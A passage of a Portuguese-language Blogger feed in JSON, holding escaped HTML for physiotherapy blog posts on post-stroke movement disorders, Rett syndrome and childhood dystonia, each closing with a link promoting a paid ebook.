e o uso de atividades funcionais que desafiem o controle motor.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"2944\" data-start=\"2910\"\u003E✅ \u003Cstrong data-end=\"2944\" data-start=\"2917\"\u003EPerda de Força Muscular\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"3290\" data-start=\"2945\"\u003EO AVC muitas vezes deixa os pacientes com músculos enfraquecidos e, em alguns casos, com perda significativa de massa muscular, o que compromete a funcionalidade do membro afetado. Exercícios de fortalecimento progressivo são fundamentais para recuperar a força muscular, melhorando a mobilidade e a capacidade de realizar atividades cotidianas.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"3328\" data-start=\"3292\"\u003E✅ \u003Cstrong data-end=\"3328\" data-start=\"3299\"\u003EDeficiência no Equilíbrio\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"3610\" data-start=\"3329\"\u003EO equilíbrio é frequentemente comprometido após um AVC, o que aumenta o risco de quedas. A fisioterapia trabalha com exercícios específicos para melhorar a \u003Cstrong data-end=\"3510\" data-start=\"3485\"\u003Eestabilidade postural\u003C\/strong\u003E, como treinamento em plataformas instáveis e atividades que desafiem o controle do centro de massa.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"3680\" data-start=\"3617\"\u003E\u003Cstrong data-end=\"3680\" data-start=\"3621\"\u003EAbordagens Fisioterapêuticas para a Recuperação Pós-AVC\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"3854\" data-start=\"3682\"\u003EA fisioterapia no pós-AVC é personalizada, com base na avaliação individualizada do paciente e nas suas limitações. Aqui estão algumas abordagens terapêuticas fundamentais:\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"3888\" data-start=\"3856\"\u003E✅ \u003Cstrong data-end=\"3888\" data-start=\"3863\"\u003ETreinamento Funcional\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"4205\" data-start=\"3889\"\u003EAo invés de apenas trabalhar os músculos isoladamente, o fisioterapeuta deve integrar atividades funcionais que simulem o cotidiano do paciente, como caminhar, subir escadas ou levantar-se de uma cadeira. Esse tipo de treino promove uma recuperação mais eficaz das habilidades motoras necessárias para a vida diária.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"4259\" data-start=\"4207\"\u003E✅ \u003Cstrong data-end=\"4259\" data-start=\"4214\"\u003EEstimulação Elétrica Neuromuscular (EENM)\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"4404\" data-start=\"4260\"\u003EA EENM pode ser utilizada para estimular músculos paralisados ou com baixo tônus muscular, ajudando a melhorar a força muscular e a coordenação.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"4440\" data-start=\"4406\"\u003E✅ \u003Cstrong data-end=\"4440\" data-start=\"4413\"\u003ETécnicas de Mobilização\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"4618\" data-start=\"4441\"\u003EAs técnicas de mobilização articular, tanto passivas quanto ativas, são importantes para restaurar a amplitude de movimento e prevenir complicações como contraturas articulares.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"4680\" data-start=\"4620\"\u003E✅ \u003Cstrong data-end=\"4680\" data-start=\"4627\"\u003EExercícios de Repetição e Treino de Memória Motor\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"4885\" data-start=\"4681\"\u003EA repetição de movimentos com o objetivo de criar novos padrões de movimento é essencial. Isso se alinha ao conceito da neuroplasticidade, que requer prática constante para promover o reaprendizado motor.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"4927\" data-start=\"4887\"\u003E✅ \u003Cstrong data-end=\"4927\" data-start=\"4894\"\u003EUso de Tecnologias Assistivas\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"5103\" data-start=\"4928\"\u003EO uso de andadores, órteses e outras tecnologias pode ser útil para melhorar a mobilidade e segurança do paciente enquanto ele trabalha para melhorar suas habilidades motoras.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"5151\" data-start=\"5110\"\u003E\u003Cstrong data-end=\"5151\" data-start=\"5114\"\u003EQual é o Papel do Fisioterapeuta?\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"5507\" data-start=\"5153\"\u003EO fisioterapeuta é responsável por planejar, coordenar e monitorar as intervenções terapêuticas, adaptando-as conforme o progresso do paciente. Além disso, ele deve colaborar com outros profissionais de saúde (como terapeutas ocupacionais, fonoaudiólogos e neurologistas) para oferecer uma abordagem integrada e garantir os melhores resultados possíveis.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"5558\" data-start=\"5514\"\u003E\u003Cstrong data-end=\"5558\" data-start=\"5518\"\u003EA Importância da Intervenção Precoce\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"5871\" data-start=\"5560\"\u003EQuanto mais cedo o tratamento fisioterapêutico for iniciado, melhores são as chances de o paciente alcançar uma recuperação significativa. Estudos demonstram que a \u003Cstrong data-end=\"5747\" data-start=\"5724\"\u003Eintervenção precoce\u003C\/strong\u003E não só melhora a neuroplasticidade, mas também acelera o retorno das funções motoras e aumenta a independência do paciente.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"5947\" data-start=\"5878\"\u003E📘 \u003Cstrong data-end=\"5947\" data-start=\"5885\"\u003EAprofunde-se no Conhecimento sobre Distúrbios do Movimento\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"6311\" data-start=\"5949\"\u003EPara entender melhor os distúrbios do movimento e como a fisioterapia pode ajudar em diferentes condições, acesse nosso \u003Cstrong data-end=\"6145\" data-start=\"6069\"\u003Eebook “Distúrbios do Movimento: Fisioterapia Da Avaliação à Intervenção”\u003C\/strong\u003E. Com ele, você aprenderá como realizar uma avaliação precisa e aplicar intervenções eficazes baseadas em neuroplasticidade para diversos tipos de distúrbios motores.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"6430\" data-start=\"6313\"\u003E🔗 \u003Ca class=\"\" data-end=\"6430\" data-start=\"6316\" href=\"https:\/\/pay.hotmart.com\/H99532650G?checkoutMode=10\" rel=\"noopener\" target=\"_new\"\u003EClique aqui para acessar o ebook e se aprofundar no conteúdo\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/6896595244908357055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/6896595244908357055"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/06\/sindrome-pos-avc-e-disturbios-do.html","title":"Síndrome Pós-AVC e Distúrbios do Movimento: Recuperação com Base em Neuroplasticidade"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL9q1bZAorHwbv8biaL7JOVteXSDkqHNC21gAgv5FpQB8oFnH74Df1RXH6qM-MPa24s9Y8FWS4Q5CfUD6swy5GJ9CdjXR8pgXoyOUy88JLAS09CzIc0fBgbM26EW4ezWqup1WqoIrEkRI2xBE7uQhwK3mkvLt2b3WsuxMEEfaZyZ7Y3yBOTZdznbDTHkQJ\/s72-w640-h364-c\/Flux_Dev_A_highly_detailed_and_realistic_image_of_a_physical_t_3.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-2862450470432278209"},"published":{"$t":"2025-06-18T11:28:00.000-07:00"},"updated":{"$t":"2025-06-18T11:28:00.118-07:00"},"title":{"type":"text","$t":"Síndrome de Rett e Distúrbios Motores: Como a Fisioterapia Pode Reduzir o Regresso Funcional"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0hw5jYrSTiiYMSLPWUAFCbyry2rtKcZdMXoP0HY88x-HC0XdaXvV_HWcU7XAm3xzl5HA3q9HCHFzW0LghtljklXlqfGlX7QJhSmox9jjCLZAQXGkW7BXHZze_ZCD58KndfgR69nRWBaJTe9dZ76FOqxYbQthZ00SxZb_KO2GcFXrCPD97TX4pRB7GUr_G\/s1184\/Flux_Dev_Imagem_realista_de_fisioterapeuta_profissional_mulher_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0hw5jYrSTiiYMSLPWUAFCbyry2rtKcZdMXoP0HY88x-HC0XdaXvV_HWcU7XAm3xzl5HA3q9HCHFzW0LghtljklXlqfGlX7QJhSmox9jjCLZAQXGkW7BXHZze_ZCD58KndfgR69nRWBaJTe9dZ76FOqxYbQthZ00SxZb_KO2GcFXrCPD97TX4pRB7GUr_G\/w640-h364\/Flux_Dev_Imagem_realista_de_fisioterapeuta_profissional_mulher_3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 class=\"\" data-end=\"244\" data-start=\"145\"\u003E\u003C\/h2\u003E\n\u003Cp class=\"\" data-end=\"760\" data-start=\"246\"\u003EA \u003Cstrong data-end=\"268\" data-start=\"248\"\u003ESíndrome de Rett\u003C\/strong\u003E é uma condição rara, mas devastadora, que afeta principalmente meninas, comprometendo o desenvolvimento neurológico e motor. Geralmente, os primeiros sinais aparecem entre 6 a 18 meses, após um desenvolvimento aparentemente normal nos primeiros meses de vida. A criança começa a apresentar uma perda progressiva de habilidades motoras e de comunicação, acompanhada de uma série de \u003Cstrong data-end=\"672\" data-start=\"650\"\u003Edistúrbios motores\u003C\/strong\u003E como movimentos estereotipados, como as “mãos retorcidas” e dificuldades de mobilidade.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"1203\" data-start=\"762\"\u003EApesar de ser uma condição crônica e progressiva, a \u003Cstrong data-end=\"830\" data-start=\"814\"\u003Efisioterapia\u003C\/strong\u003E desempenha um papel essencial na \u003Cstrong data-end=\"897\" data-start=\"864\"\u003Eredução do regresso funcional\u003C\/strong\u003E, minimizando as complicações motoras e promovendo a preservação da funcionalidade das crianças com Síndrome de Rett. A intervenção precoce e os tratamentos fisioterapêuticos personalizados podem melhorar a qualidade de vida e, em muitos casos, ajudar a criança a manter o máximo de independência possível.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"1270\" data-start=\"1210\"\u003E\u003Cstrong data-end=\"1270\" data-start=\"1214\"\u003EImpacto da Síndrome de Rett no Desenvolvimento Motor\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"1442\" data-start=\"1272\"\u003EA Síndrome de Rett afeta severamente as funções motoras, prejudicando a capacidade da criança de controlar movimentos voluntários. Os principais sintomas motores incluem:\u003C\/p\u003E\n\u003Cul data-end=\"2125\" data-start=\"1444\"\u003E\u003Cli class=\"\" data-end=\"1609\" data-start=\"1444\"\u003E\n\u003Cp class=\"\" data-end=\"1609\" data-start=\"1446\"\u003E\u003Cstrong data-end=\"1485\" data-start=\"1446\"\u003EMovimentos estereotipados das mãos:\u003C\/strong\u003E As crianças frequentemente desenvolvem movimentos repetitivos das mãos, como torcer as mãos, bater palmas ou rolar objetos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"1819\" data-start=\"1610\"\u003E\n\u003Cp class=\"\" data-end=\"1819\" data-start=\"1612\"\u003E\u003Cstrong data-end=\"1661\" data-start=\"1612\"\u003EPerda de habilidades motoras finas e grossas:\u003C\/strong\u003E A perda das habilidades de manipulação de objetos e a capacidade de andar ou se mover com independência é uma das características mais marcantes da síndrome.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"1984\" data-start=\"1820\"\u003E\n\u003Cp class=\"\" data-end=\"1984\" data-start=\"1822\"\u003E\u003Cstrong data-end=\"1863\" data-start=\"1822\"\u003ERigidez muscular e posturas anormais:\u003C\/strong\u003E Muitas crianças com Síndrome de Rett apresentam rigidez nos músculos, além de posturas anormais que afetam a mobilidade.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"2125\" data-start=\"1985\"\u003E\n\u003Cp class=\"\" data-end=\"2125\" data-start=\"1987\"\u003E\u003Cstrong data-end=\"2029\" data-start=\"1987\"\u003EDificuldades com a coordenação motora:\u003C\/strong\u003E O equilíbrio e a coordenação se tornam cada vez mais difíceis à medida que a condição progride.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp class=\"\" data-end=\"2328\" data-start=\"2127\"\u003EEsses sintomas podem levar ao \u003Cstrong data-end=\"2179\" data-start=\"2157\"\u003Eregresso funcional\u003C\/strong\u003E, mas com a fisioterapia, o objetivo é evitar que esse regresso seja tão severo e proporcionar estratégias para melhorar a funcionalidade da criança.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"2394\" data-start=\"2335\"\u003E\u003Cstrong data-end=\"2394\" data-start=\"2339\"\u003EComo a Fisioterapia Pode Ajudar na Síndrome de Rett\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"2641\" data-start=\"2396\"\u003EEmbora a Síndrome de Rett não tenha cura, a \u003Cstrong data-end=\"2456\" data-start=\"2440\"\u003Efisioterapia\u003C\/strong\u003E pode ser uma poderosa ferramenta para controlar os sintomas motores e promover o desenvolvimento motor, ajudando a minimizar a perda de habilidades. As principais intervenções incluem:\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"2681\" data-start=\"2643\"\u003E✅ \u003Cstrong data-end=\"2681\" data-start=\"2650\"\u003ETreinamento Motor Funcional\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"2938\" data-start=\"2682\"\u003EO treinamento de habilidades motoras finas e grossas é fundamental. A fisioterapia atua para \u003Cstrong data-end=\"2804\" data-start=\"2775\"\u003Epreservar a função motora\u003C\/strong\u003E e melhorar a habilidade da criança de executar movimentos simples do dia a dia, como segurar objetos, sentar-se, engatinhar ou andar.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"2988\" data-start=\"2940\"\u003E✅ \u003Cstrong data-end=\"2988\" data-start=\"2947\"\u003ETerapias de Alongamento e Mobilização\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"3245\" data-start=\"2989\"\u003EA \u003Cstrong data-end=\"3011\" data-start=\"2991\"\u003Erigidez muscular\u003C\/strong\u003E e a \u003Cstrong data-end=\"3033\" data-start=\"3016\"\u003Eespasticidade\u003C\/strong\u003E podem ser comuns em crianças com Síndrome de Rett. Técnicas de \u003Cstrong data-end=\"3129\" data-start=\"3097\"\u003Ealongamento muscular passivo\u003C\/strong\u003E e \u003Cstrong data-end=\"3160\" data-start=\"3132\"\u003Emobilizações articulares\u003C\/strong\u003E ajudam a melhorar a flexibilidade, reduzir a dor e prevenir contraturas articulares.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"3288\" data-start=\"3247\"\u003E✅ \u003Cstrong data-end=\"3288\" data-start=\"3254\"\u003EControle Postural e Equilíbrio\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"3668\" data-start=\"3289\"\u003EA \u003Cstrong data-end=\"3317\" data-start=\"3291\"\u003Einstabilidade postural\u003C\/strong\u003E e as dificuldades de equilíbrio podem ser desafiadoras. O fisioterapeuta deve trabalhar em exercícios de \u003Cstrong data-end=\"3454\" data-start=\"3423\"\u003Efortalecimento e equilíbrio\u003C\/strong\u003E para melhorar a estabilidade e permitir que a criança desenvolva um controle postural adequado. A prática de exercícios em ambientes controlados, como terapia com bolas ou plataformas de equilíbrio, pode ser útil.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"3714\" data-start=\"3670\"\u003E✅ \u003Cstrong data-end=\"3714\" data-start=\"3677\"\u003ETreinamento de Coordenação Motora\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"3980\" data-start=\"3715\"\u003EA Síndrome de Rett afeta gravemente a coordenação motora. A fisioterapia pode incorporar exercícios que promovem a \u003Cstrong data-end=\"3886\" data-start=\"3830\"\u003Ecoordenação entre os membros superiores e inferiores\u003C\/strong\u003E, como atividades de movimento alternado ou a manipulação de objetos para melhorar a destreza.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"4027\" data-start=\"3982\"\u003E✅ \u003Cstrong data-end=\"4027\" data-start=\"3989\"\u003EAbordagem de Movimentos Funcionais\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"4350\" data-start=\"4028\"\u003EA fisioterapia deve incluir \u003Cstrong data-end=\"4081\" data-start=\"4056\"\u003Eatividades funcionais\u003C\/strong\u003E para estimular as habilidades motoras que possibilitam a realização de atividades diárias, como tomar banho, vestir-se ou se alimentar. Além disso, exercícios para ajudar na \u003Cstrong data-end=\"4269\" data-start=\"4256\"\u003Eautonomia\u003C\/strong\u003E nas funções básicas são essenciais para melhorar a qualidade de vida da criança.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"4383\" data-start=\"4352\"\u003E✅ \u003Cstrong data-end=\"4383\" data-start=\"4359\"\u003EEstímulos Sensoriais\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"4672\" data-start=\"4384\"\u003EComo a Síndrome de Rett pode afetar a percepção sensorial, atividades de \u003Cstrong data-end=\"4481\" data-start=\"4457\"\u003Eintegração sensorial\u003C\/strong\u003E são importantes. A fisioterapia pode incluir exercícios que estimulam os sentidos táteis, proprioceptivos e visuais para melhorar a percepção do corpo no espaço e a interação com o ambiente.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"4723\" data-start=\"4679\"\u003E\u003Cstrong data-end=\"4723\" data-start=\"4683\"\u003EA Importância da Intervenção Precoce\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"5085\" data-start=\"4725\"\u003EA \u003Cstrong data-end=\"4750\" data-start=\"4727\"\u003Eintervenção precoce\u003C\/strong\u003E é crucial no tratamento da Síndrome de Rett. Quanto mais cedo a fisioterapia for iniciada, maiores as chances de preservar as habilidades motoras e melhorar a qualidade de vida da criança. O trabalho contínuo e adaptado às necessidades individuais da criança ajuda a minimizar o impacto da doença no desenvolvimento motor e funcional.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"5146\" data-start=\"5092\"\u003E\u003Cstrong data-end=\"5146\" data-start=\"5096\"\u003EBenefícios da Fisioterapia na Síndrome de Rett\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul data-end=\"5843\" data-start=\"5148\"\u003E\u003Cli class=\"\" data-end=\"5291\" data-start=\"5148\"\u003E\n\u003Cp class=\"\" data-end=\"5291\" data-start=\"5150\"\u003E\u003Cstrong data-end=\"5182\" data-start=\"5150\"\u003ERedução da rigidez muscular:\u003C\/strong\u003E A fisioterapia ajuda a reduzir a espasticidade, promovendo uma maior amplitude de movimento e flexibilidade.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"5443\" data-start=\"5292\"\u003E\n\u003Cp class=\"\" data-end=\"5443\" data-start=\"5294\"\u003E\u003Cstrong data-end=\"5334\" data-start=\"5294\"\u003EMelhora da coordenação e equilíbrio:\u003C\/strong\u003E Com a ajuda de exercícios específicos, a criança pode melhorar seu controle postural e a coordenação motora.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"5647\" data-start=\"5444\"\u003E\n\u003Cp class=\"\" data-end=\"5647\" data-start=\"5446\"\u003E\u003Cstrong data-end=\"5471\" data-start=\"5446\"\u003EAumento da autonomia:\u003C\/strong\u003E Embora a Síndrome de Rett afete severamente as funções motoras, a fisioterapia pode ajudar a manter a capacidade da criança realizar tarefas cotidianas com mais independência.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"5843\" data-start=\"5648\"\u003E\n\u003Cp class=\"\" data-end=\"5843\" data-start=\"5650\"\u003E\u003Cstrong data-end=\"5692\" data-start=\"5650\"\u003EPrevenção de complicações secundárias:\u003C\/strong\u003E O tratamento fisioterapêutico previne o aparecimento de problemas musculoesqueléticos, como contraturas, deformidades posturais e perda de mobilidade.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 class=\"\" data-end=\"5867\" data-start=\"5850\"\u003E\u003Cstrong data-end=\"5867\" data-start=\"5854\"\u003EConclusão\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"6315\" data-start=\"5869\"\u003EEmbora a Síndrome de Rett seja uma condição crônica e progressiva, a fisioterapia desempenha um papel crucial em \u003Cstrong data-end=\"6016\" data-start=\"5982\"\u003Eminimizar o regresso funcional\u003C\/strong\u003E e proporcionar uma vida mais independente e digna para as crianças afetadas. Com a \u003Cstrong data-end=\"6123\" data-start=\"6100\"\u003Eintervenção precoce\u003C\/strong\u003E e o acompanhamento contínuo, é possível melhorar a mobilidade, o equilíbrio e a qualidade de vida da criança, permitindo que ela tenha um desenvolvimento motor mais funcional e participativo.\u003C\/p\u003E\n\u003Ch3 class=\"\" data-end=\"6390\" data-start=\"6317\"\u003E📘 Quer aprofundar seus conhecimentos sobre distúrbios do movimento?\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"6592\" data-start=\"6392\"\u003EAprofunde-se no assunto com nosso \u003Cstrong data-end=\"6502\" data-start=\"6426\"\u003Eebook “Distúrbios do Movimento: Fisioterapia da Avaliação à Intervenção”\u003C\/strong\u003E, um material completo sobre distonias, Síndrome de Rett e outros distúrbios neurológicos.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"6683\" data-start=\"6594\"\u003E🔗 \u003Ca class=\"\" data-end=\"6683\" data-start=\"6597\" href=\"https:\/\/pay.hotmart.com\/H99532650G?checkoutMode=10\" rel=\"noopener\" target=\"_new\"\u003EClique aqui para acessar o ebook\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/2862450470432278209"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/2862450470432278209"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/06\/sindrome-de-rett-e-disturbios-motores.html","title":"Síndrome de Rett e Distúrbios Motores: Como a Fisioterapia Pode Reduzir o Regresso Funcional"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0hw5jYrSTiiYMSLPWUAFCbyry2rtKcZdMXoP0HY88x-HC0XdaXvV_HWcU7XAm3xzl5HA3q9HCHFzW0LghtljklXlqfGlX7QJhSmox9jjCLZAQXGkW7BXHZze_ZCD58KndfgR69nRWBaJTe9dZ76FOqxYbQthZ00SxZb_KO2GcFXrCPD97TX4pRB7GUr_G\/s72-w640-h364-c\/Flux_Dev_Imagem_realista_de_fisioterapeuta_profissional_mulher_3.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-2759324742162270024"},"published":{"$t":"2025-06-11T11:26:00.000-07:00"},"updated":{"$t":"2025-06-11T11:26:00.120-07:00"},"title":{"type":"text","$t":"Fisioterapia na Distonia em Crianças "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFiTRJ5FkmEFJfji8pmESTBS3j1HxAZeV0bfCqSmPmvAmNF8aTzfNEumgEsczPBLm7SwtkofVTrFjIHUXS4QNXLz9HnNKulqNbB25qPYNG1gnNRXjdZk4QHPobrdw6MnEjK2shBLcRkNHg9ihUV5qcUOOozgwbBwbJYiNHCQuWWia7iJ1421a7hq4tTZq0\/s1184\/Flux_Dev_Imagem_realista_de_fisioterapeuta_mulher_atendendo_cr_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFiTRJ5FkmEFJfji8pmESTBS3j1HxAZeV0bfCqSmPmvAmNF8aTzfNEumgEsczPBLm7SwtkofVTrFjIHUXS4QNXLz9HnNKulqNbB25qPYNG1gnNRXjdZk4QHPobrdw6MnEjK2shBLcRkNHg9ihUV5qcUOOozgwbBwbJYiNHCQuWWia7iJ1421a7hq4tTZq0\/w640-h364\/Flux_Dev_Imagem_realista_de_fisioterapeuta_mulher_atendendo_cr_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 class=\"\" data-end=\"222\" data-start=\"134\"\u003E\u003C\/h2\u003E\n\u003Cp class=\"\" data-end=\"679\" data-start=\"224\"\u003EA \u003Cstrong data-end=\"238\" data-start=\"226\"\u003Edistonia\u003C\/strong\u003E em crianças é uma condição neurológica caracterizada por contrações musculares involuntárias, o que pode resultar em movimentos repetitivos, posturas anormais e dificuldades motoras. Essa condição pode se manifestar de várias formas, desde distonia focal (afetando uma parte do corpo) até distonia generalizada (afetando várias regiões). As causas podem ser variadas, incluindo fatores genéticos, lesões cerebrais, ou condições metabólicas.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"1050\" data-start=\"681\"\u003EComo fisioterapeutas, temos um papel essencial na promoção da \u003Cstrong data-end=\"764\" data-start=\"743\"\u003Equalidade de vida\u003C\/strong\u003E dessas crianças, focando na redução dos sintomas, melhora da mobilidade e da funcionalidade e, principalmente, no aumento da independência nas atividades diárias. A intervenção precoce, aliada a abordagens terapêuticas personalizadas, pode mudar significativamente o curso da condição.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"1096\" data-start=\"1057\"\u003E\u003Cstrong data-end=\"1096\" data-start=\"1061\"\u003EImpactos da Distonia na Criança\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"1166\" data-start=\"1098\"\u003EA distonia pode afetar vários aspectos da vida de uma criança, como:\u003C\/p\u003E\n\u003Cul data-end=\"1785\" data-start=\"1168\"\u003E\u003Cli class=\"\" data-end=\"1318\" data-start=\"1168\"\u003E\n\u003Cp class=\"\" data-end=\"1318\" data-start=\"1170\"\u003E\u003Cstrong data-end=\"1195\" data-start=\"1170\"\u003EDificuldades motoras:\u003C\/strong\u003E Movimentos involuntários e posturas anormais comprometem atividades cotidianas, como brincar, escrever ou segurar objetos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"1452\" data-start=\"1319\"\u003E\n\u003Cp class=\"\" data-end=\"1452\" data-start=\"1321\"\u003E\u003Cstrong data-end=\"1343\" data-start=\"1321\"\u003EPosturas anormais:\u003C\/strong\u003E A criança pode adotar posições anormais devido às contrações musculares, o que pode gerar dor e desconforto.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"1619\" data-start=\"1453\"\u003E\n\u003Cp class=\"\" data-end=\"1619\" data-start=\"1455\"\u003E\u003Cstrong data-end=\"1490\" data-start=\"1455\"\u003EDesafios na coordenação motora:\u003C\/strong\u003E A distonia pode interferir na coordenação e na realização de movimentos planejados, afetando o desenvolvimento motor da criança.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"1785\" data-start=\"1620\"\u003E\n\u003Cp class=\"\" data-end=\"1785\" data-start=\"1622\"\u003E\u003Cstrong data-end=\"1656\" data-start=\"1622\"\u003EAspectos emocionais e sociais:\u003C\/strong\u003E A dificuldade em interagir fisicamente com outras crianças pode impactar o bem-estar emocional, gerando frustração e isolamento.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp class=\"\" data-end=\"1972\" data-start=\"1787\"\u003EA fisioterapia, nesse cenário, deve ser vista como uma \u003Cstrong data-end=\"1862\" data-start=\"1842\"\u003Ealiada essencial\u003C\/strong\u003E para restaurar a funcionalidade, melhorar a mobilidade e proporcionar um desenvolvimento motor mais adequado.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"2050\" data-start=\"1979\"\u003E\u003Cstrong data-end=\"2050\" data-start=\"1983\"\u003EAbordagens Fisioterapêuticas no Tratamento da Distonia Infantil\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" 